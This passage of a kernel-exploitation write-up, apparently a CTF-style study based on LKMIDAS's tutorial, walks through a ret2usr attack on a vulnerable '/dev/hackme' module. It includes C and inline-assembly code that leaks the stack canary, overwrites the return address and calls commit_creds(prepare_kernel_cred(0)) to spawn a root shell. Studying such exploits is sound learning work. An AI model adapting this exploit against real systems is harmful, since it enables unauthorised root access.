class="">Some important things to known is about the return of the function, it returns zero if the copy was succeeded and an value of bytes that could not be copied.</p><p id="0adc3c78-aecd-49e0-b163-bce75f236c0c" class="">There is a size check with v4 to known if the received value is higher than 0x1000.</p><p id="f437d734-c8a2-4030-9cfa-0225a3bb3811" class="">
</p><p id="b71b1aa1-5e48-4ae0-9cc1-82de93ce1409" class="">There is a function used in this code called <mark class="highlight-blue"><strong>copy_from_user</strong></mark>, which copies data from userland to kernel-land.</p><p id="85a43980-0de9-4da0-b720-a4914abe20de" class="">To learn more about this function, you can refer to the documentation at <a href="https://archive.kernel.org/oldlinux/htmldocs/kernel-api/API---copy-from-user.html"><strong>https://archive.kernel.org/oldlinux/htmldocs/kernel-api/API---copy-from-user.html</strong></a>.</p><p id="eac1f949-b0ff-4978-9244-f0c327d42c3c" class="">Some important things to note about this function are its return value - it returns zero if the copy was successful and a value of bytes that that cannot be copied.</p><p id="0bf382a9-c804-4318-b224-447caa0c4c53" class="">There is a size check with v4 to determine if the received value is higher than 0x1000.</p><figure id="8608a7bc-5b4d-4fb9-ab1e-f079507fde49" class="image"><a href="images/Untitled%205.png"><img style="width:704px" src="images/Untitled%205.png"/></a></figure><p id="826466e9-bd0f-43c0-84df-90d640ba2572" class="">
</p><h3 id="d3f4dd18-e3ce-4c2a-815d-7b64302cf623" class="">Hackme Read</h3><p id="ba51a135-bec5-4509-9b86-32e8bb9e4e05" class="">So, the read function has a local variable called TMP with a size of 32 multiplied by int(4). The <mark class="highlight-blue">hackme_buf </mark>is a stack buffer that is copied to the TMP. There is a check to see if the size is higher than 0x1000. If so, it prints the message &#x27;buffer overflow detected&#x27;. Then, a copy to user is executed, which copies the data from the <mark class="highlight-blue">hackme_buf </mark>to the DATA reference. Please refer to the following documentation for more information: <a href="https://archive.kernel.org/oldlinux/htmldocs/kernel-api/API---copy-to-user.html"><strong>https://archive.kernel.org/oldlinux/htmldocs/kernel-api/API---copy-to-user.html</strong></a></p><figure id="6b217cd1-51be-4813-bab1-2c31ba54f95a" class="image"><a href="images/Untitled%206.png"><img style="width:661px" src="images/Untitled%206.png"/></a></figure><p id="60785435-6a7a-413c-8540-ea07aab4a441" class="">It&#x27;s important to also know that the function has cookie verifications, so if we perform some corruption in the stack, it needs to be bypassed.</p><figure id="e89a79dc-2c2b-4836-b947-b60a5110b287" class="image"><a href="images/Untitled%207.png"><img style="width:565px" src="images/Untitled%207.png"/></a></figure><p id="1156c95f-33b2-464c-baf8-bdf9fd18a459" class="">The article by LKMIDAS explains how to perform certain actions using the Ret2User technique. Essentially, it involves exploiting a program by injecting code that causes program jumps and overwrites the return address in the kernel with the address of the desired function, thereby executing the code in kernel mode.</p><p id="9407b6d0-dd9e-4716-ab8d-92f2a8183261" class="">The module is a system device, and we can interact with it in the /dev/ folder, which contains all the device files running on the system. We can work with C binaries to handle the opened file descriptor (FD) and perform interactions.</p><p id="13922e15-6f5e-4331-84dc-3beeab37eea2" class="">After understanding all the concepts in the article, let&#x27;s proceed with the exploitation. I will use GDB to attach to a remote target, which is the vmlinux running in QEMU with the DEBUG port enabled.</p><figure id="933b7b67-9a54-444c-b37c-fd6a9a6bb102" class="image"><a href="images/Untitled%208.png"><img style="width:1196px" src="images/Untitled%208.png"/></a></figure><p id="f269b3e1-f8bd-4239-b855-574484df1058" class="">Run script without protections:</p><pre id="b4ec5a1b-fd7d-42f8-b75e-6c6194a17e99" class="code"><code>#!/bin/sh

qemu-system-x86_64 \
    -m 128M \
    -s \
    -cpu kvm64 \
    -kernel vmlinuz \
    -initrd initramfs.cpio.gz \
    -hdb flag.txt \
    -snapshot \
    -nographic \
    -monitor /dev/null \
    -no-reboot \
    -append &quot;console=ttyS0 nopti nokaslr quiet panic=1&quot;</code></pre><p id="f2f45012-df89-47e7-b525-5ce7f4529b17" class="">The first step of the exploit is to leak the stack canary to perform other exploitations. If you look at the read function stack in the LKM, you will see that there is only one local variable, which is “int tmp[32]”. Therefore, the canary is located before it on the stack</p><pre id="dc99998d-02db-4746-bc22-161dad1e72c1" class="code"><code>#include &lt;stdio.h&gt;
#include &lt;unistd.h&gt;
#include &lt;fcntl.h&gt;

#define SIZE_TMP 16

unsigned long leak(int fd);
 
unsigned long leak(int fd){
	unsigned long buf[SIZE_TMP+8];
	read(fd, buf, sizeof(buf));
	return buf[SIZE_TMP];
}

int main(void){
	int fd = open(&quot;/dev/hackme&quot;, O_RDWR);
	if(!fd){
		printf(&quot;[!]Error in openning descriptor\n&quot;);
	}else{
		printf(&quot;[OK]FD onpened\n&quot;);
	}
	unsigned long canary = leak(fd);
	printf(&quot;Canary = 0x%lx\n&quot;, canary);



	return 0;
}</code></pre><p id="1b0da30c-8b77-4476-9ff1-bc9e97852da0" class="">The next step in the exploitation is to overwrite the <mark class="highlight-blue">ret </mark>function. In the assembly code, we can see three <mark class="highlight-blue">pops </mark>from the stack. This junk code needs to be written after the canary, because the canary verification is done before the &quot;pops&quot; that reside in the return call.</p><figure id="bd822fb4-c329-4eb3-ac75-34049a0bb590" class="image"><a href="images/Untitled%209.png"><img style="width:1081px" src="images/Untitled%209.png"/></a></figure><p id="9191fc6d-b90e-4e67-9684-9ed0e5e1647e" class="">This is the stack of the <mark class="highlight-blue">hackme_write </mark>function, which works in the same way as the function itself.</p><figure id="336ee561-ca26-4b82-8b0b-762efd1c1467" class="image"><a href="images/Untitled%2010.png"><img style="width:433px" src="images/Untitled%2010.png"/></a></figure><pre id="a5b84706-bc90-4fe5-b67f-a5afb54bfed1" class="code"><code>junk + canary + rbx_junk + r12_junk + rbp_junk + ret</code></pre><pre id="08148aa8-b196-4eaf-b759-31772bb16e2b" class="code"><code>void overwrite_ret(int fd, unsigned long canary, int ret){
	unsigned long payload[SIZE_TMP+10];
	payload[SIZE_TMP+1] = canary;
	payload[SIZE_TMP+2] = 0x90;
   	payload[SIZE_TMP+3] = 0x90;
	payload[SIZE_TMP+4] = 0x90;	
	payload[SIZE_TMP+5] = ret;
	write(fd,payload,sizeof(payload));
}</code></pre><h3 id="b0524959-f31d-43cd-b202-1b14737523a0" class="">Getting Root Privileges </h3><p id="22e6c856-2186-4f27-b411-e0caeef37899" class="">One of the issues addressed in the LKMIDAS report is the achievement of root privileges using the commit_creds and prepare_kernel_cred kernel functions. These functions are explained in detail in the following link: <a href="https://www.kernel.org/doc/Documentation/security/credentials.txt"><strong>https://www.kernel.org/doc/Documentation/security/credentials.txt</strong></a>.</p><p id="b4b2bbaf-b606-475f-8a2d-2f345c18888a" class="">This approach to kernel exploitation works without any protection in the kernel space, allowing easy access to the kernel symbol table and the addresses of these two functions.</p><p id="027db85c-3af0-4a59-a864-ca94b158ddd8" class="">The final steps of the exploit can be done using ASM code in a C exploit file. For more information, please refer to: <a href="https://gcc.gnu.org/onlinedocs/gcc/Using-Assembly-Language-with-C.html"><strong>https://gcc.gnu.org/onlinedocs/gcc/Using-Assembly-Language-with-C.html</strong></a>.</p><p id="d45e0bdc-38e4-490e-81f8-dd934df95bf4" class="">To access the addresses of the commit_creds and prepare_kernel_cred kernel functions, you need to access the &quot;/proc/kallsyms&quot; file, which contains the kernel symbol table. To access this file, you must change your session to root, edit &quot;/etc/init.d/rcS&quot;, and set the last line as &quot;setuidgid 0 /bin/sh&quot;. After collecting the addresses, remove this line.&quot;</p><figure id="0d24bcea-79fd-4914-b2f8-f71d6aeae8d8" class="image"><a href="images/Untitled%2011.png"><img style="width:510px" src="images/Untitled%2011.png"/></a></figure><p id="62767f6e-9edc-4eff-9574-a3791149a945" class="">Now the write function will look like this:</p><pre id="5c9b728a-b9f0-410f-8518-5a002723aa29" class="code"><code>void overwrite_ret(int fd, unsigned long canary){
	unsigned long payload[SIZE_TMP+10];

	payload[SIZE_TMP] = canary;
	payload[SIZE_TMP+1] = 0x00;
  payload[SIZE_TMP+2] = 0x00;
	payload[SIZE_TMP+3] = 0x00;	
	payload[SIZE_TMP+4] = (unsigned long)getShell;
	write(fd,payload,sizeof(payload));
}</code></pre><p id="322cc39f-77ff-45e3-b63e-38730e5e4486" class="">There are three things left to be done. First, we need to save the current state of the userland. It&#x27;s important to call this function when starting the exploit chain. The following code will save the current user CS, SS, RSP, and FLAGS registers. The “<mark class="highlight-blue">pushf</mark>” instruction pushes flag values onto the stack, and after that, they are popped into the “<mark class="highlight-blue">userlandRFLAGS</mark>” variable in userland.</p><pre id="7059d1bf-1290-4c60-ba25-639815fc5b28" class="code"><code>unsigned long userlandCS, userlandSS, userlandRSP, userlandRFLAGS
void save_state(){
    __asm__(
        &quot;.intel_syntax noprefix;&quot;
        &quot;mov userlandCS, cs;&quot;
        &quot;mov userlandSS, ss;&quot;
        &quot;mov userlandRSP, rsp;&quot;
        &quot;pushf;&quot;
        &quot;pop userlandRFLAGS;&quot;
        &quot;.att_syntax;&quot;
    );
}</code></pre><p id="0ff2c8aa-d66c-4a17-9a2d-2468b8257bca" class="">The article explains some concepts to return to the userland we can use <mark class="highlight-purple">sysretq </mark>or <mark class="highlight-purple">iretq </mark>insutrctions, so all the useland saved values can be used with the <mark class="highlight-purple">iretq </mark>function to perform the restoration of the registers, its important to known that the values needs to be into the stack. <a href="https://www.felixcloutier.com/x86/iret:iretd:iretq">https://www.felixcloutier.com/x86/iret:iretd:iretq</a> , <a href="https://os.phil-opp.com/returning-from-exceptions/">https://os.phil-opp.com/returning-from-exceptions/</a>. </p><p id="58fd923a-7a17-4422-a597-99306ac97fa5" class="">A instruction called <mark class="highlight-purple">swapgs </mark>is important to swap between kernel and user mode, it perform actions in GS register <a href="https://www.felixcloutier.com/x86/swapgs">https://www.felixcloutier.com/x86/swapgs</a>.</p><p id="579a2fdb-8916-459a-9ba7-278007efa1e6" class="">The article explains some concepts to return to userland. We can use <mark class="highlight-blue">sysretq </mark>or <mark class="highlight-blue">iretq </mark>instructions to do so, and all the userland saved values can be used with the <mark class="highlight-blue">iretq </mark>function to restore the registers. It&#x27;s important to note that the values need to be in the stack. Source: <a href="https://www.felixcloutier.com/x86/iret:iretd:iretq"><strong>https://www.felixcloutier.com/x86/iret:iretd:iretq</strong></a>, <a href="https://os.phil-opp.com/returning-from-exceptions/"><strong>https://os.phil-opp.com/returning-from-exceptions/</strong></a></p><p id="1e85ea98-9189-4aec-beaa-ab296a37c4cb" class="">An instruction called swapgs is important to swap between kernel and user mode. It performs actions on the GS register. Source: <a href="https://www.felixcloutier.com/x86/swapgs"><strong>https://www.felixcloutier.com/x86/swapgs</strong></a></p><p id="6a7368d7-dbd6-497d-a9b4-131106aeb9a4" class="">Final exploit:</p><pre id="f43abe75-c14c-4d15-916c-32050b6ebb5d" class="code"><code>#include &lt;stdio.h&gt;
#include &lt;unistd.h&gt;
#include &lt;fcntl.h&gt;
#include &lt;stdlib.h&gt;

#define SIZE_TMP 16

void overwrite_ret(int fd, unsigned long canary);
unsigned long leak(int fd);
void saveUserState(void);
unsigned long userlandCS, userlandSS, userlandRFLAGS, userlandRSP;


//ffffffff814c6410 T commit_creds
//ffffffff814c67f0 T prepare_kernel_cred

void saveUserState(void){
    __asm__(
        &quot;.intel_syntax noprefix;&quot;
        &quot;mov userlandCS, cs;&quot;
        &quot;mov userlandSS, ss;&quot;
        &quot;mov userlandRSP, rsp;&quot;
        &quot;pushf;&quot;
        &quot;pop userlandRFLAGS;&quot;
        &quot;.att_syntax;&quot;
    );
}

void spawnShell(void){
	system(&quot;/bin/sh&quot;);
}

unsigned long userlandRIP = (unsigned long)spawnShell;

void getShell(void){
		__asm__(
        &quot;.intel_syntax noprefix;&quot;
        &quot;movabs rax, 0xffffffff814c67f0;&quot; //prepare_kernel_cred
        &quot;xor rdi, rdi;&quot;
	    &quot;call rax; mov rdi, rax;&quot;
	    &quot;movabs rax, 0xffffffff814c6410;&quot; //commit_creds
	    &quot;call rax;&quot;
		&quot;swapgs;&quot;
		&quot;mov rdx, userlandSS;&quot;
		&quot;push rdx;&quot;
		&quot;mov rdx, userlandRSP;&quot;
		&quot;push rdx;&quot;
		&quot;mov rdx, userlandRFLAGS;&quot;
		&quot;push rdx;&quot;
		&quot;mov rdx, userlandCS;&quot;
		&quot;push rdx;&quot;
		&quot;mov rdx, userlandRIP;&quot;
		&quot;push rdx;&quot;
		&quot;iretq;&quot;
		&quot;.att_syntax;&quot;
		);
}

void overwrite_ret(int fd, unsigned long canary){
	unsigned long payload[SIZE_TMP+10];
	payload[SIZE_TMP] = canary;
	payload[SIZE_TMP+1] = 0x00;
  	payload[SIZE_TMP+2] = 0x00;
	payload[SIZE_TMP+3] = 0x00;	
	payload[SIZE_TMP+4] = (unsigned long)getShell;
	printf(&quot;Canary = 0x%lx\n&quot;, canary);
	write(fd,payload,sizeof(payload));
}


unsigned long leak(int fd){
	unsigned long buf[SIZE_TMP+8];
	read(fd, buf, sizeof(buf));
	return buf[SIZE_TMP];
}

int main(void){
	saveUserState();
	int fd = open(&quot;/dev/hackme&quot;, O_RDWR);
	if(!fd)
		printf(&quot;[!]Error openning device\n&quot;);
	else
		printf(&quot;[OK]Device onpened\n&quot;);
	unsigned long canary = leak(fd);
	printf(&quot;Canary = 0x%lx\n&quot;, canary);
	overwrite_ret(fd, canary);


	return 0;
}</code></pre><p id="d66f1a89-2058-4f98-b393-b327dc72a9e9" class="">The entire content of this report is based on LKMIDAS&#x27;s writeup about Linux Kernel exploitation 1, thank you for all the knowledge shared :)</p><p id="6d4d1ce6-ef78-49c4-8ca8-3631af7205b5" class="">For more details, please see: <a href="https://lkmidas.github.io/posts/20210123-linux-kernel-pwn-part-1/"><strong>https://lkmidas.github.io/posts/20210123-linux-kernel-pwn-part-1/</strong></a>.</p></div></article></body></html>
</file>



